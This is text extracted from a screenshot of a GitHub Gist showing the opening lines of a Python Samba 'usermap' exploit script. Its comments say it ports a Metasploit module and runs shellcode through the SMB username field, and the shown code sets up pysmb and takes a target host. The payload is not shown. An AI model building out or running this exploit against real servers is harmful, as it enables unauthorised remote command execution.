 gist.github.com/joenorton8014/19aaa00e0088738fc429cff2669b9851
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... M
GitHub Gist Search... All gists Back to GitHub
Instantly share code, notes, and snippets.
joenorton8014 / samba-usermap-exploit.py
Created 3 years ago
Code Revisions 1 Stars 10 Forks 10 Embed <script sr
samba-usermap-exploit.py R
1 #!/usr/bin/python
2
3 from smb.SMBConnection import SMBConnection
4 import random, string
5 from smb import smb_structs
6 smb_structs.SUPPORT_SMB2 = False
7 import sys
8
9
10 # Just a python version of a very simple Samba exploit.
11 # It doesn't have to be pretty because the shellcode is executed
12 # in the username field.
13
14 # Based off this Metasploit module - https://www.exploit-db.com/exploits/16320/
15
16 # Configured SMB connection options with info from here:
17 # https://pythonhosted.org/pysmb/api/smb_SMBConnection.html
18
19 # Use the commandline argument as the target:
20 if len(sys.argv) < 2:
21 print "\nUsage: " + sys.argv[0] + " <HOST>\n"
22 sys.exit()